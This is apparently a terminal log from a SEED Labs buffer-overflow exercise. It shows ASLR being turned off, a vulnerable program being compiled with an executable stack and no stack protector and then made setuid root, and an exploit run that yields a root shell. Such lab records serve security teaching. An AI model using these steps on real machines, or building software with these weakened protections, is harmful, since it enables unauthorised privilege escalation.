 File Edit View Search Terminal Help
1:32 PM Seed
[03/04/2016 13:28] root@ubuntu:/home/seed/Desktop/worth4# exit
exit
There are stopped jobs.
[03/04/2016 13:28] root@ubuntu:/home/seed/Desktop/worth4# exit
exit
[03/04/2016 13:28] seed@ubuntu:~/Desktop/worth4$ ls
badfile call_shellcode call_shellcode.c exploit exploit.c stack stack.c
[03/04/2016 13:28] seed@ubuntu:~/Desktop/worth4$ vi badfile
[03/04/2016 13:29] seed@ubuntu:~/Desktop/worth4$ ./exploit
[03/04/2016 13:30] seed@ubuntu:~/Desktop/worth4$ ./stack
Segmentation fault (core dumped)
[03/04/2016 13:30] seed@ubuntu:~/Desktop/worth4$ su root
Password:
[03/04/2016 13:31] root@ubuntu:/home/seed/Desktop/worth4# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[03/04/2016 13:31] root@ubuntu:/home/seed/Desktop/worth4# gcc -o stack -z execstack -fno-stack-protector stack.c
[03/04/2016 13:31] root@ubuntu:/home/seed/Desktop/worth4# chmod 4755 stack
[03/04/2016 13:31] root@ubuntu:/home/seed/Desktop/worth4# exit
exit
[03/04/2016 13:31] seed@ubuntu:~/Desktop/worth4$ gcc -o exploit exploit.c
[03/04/2016 13:32] seed@ubuntu:~/Desktop/worth4$ ./exploit
[03/04/2016 13:32] seed@ubuntu:~/Desktop/worth4$ ./stack
sh-4.2# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wiresha
rk),1000(seed)
sh-4.2#
ubunt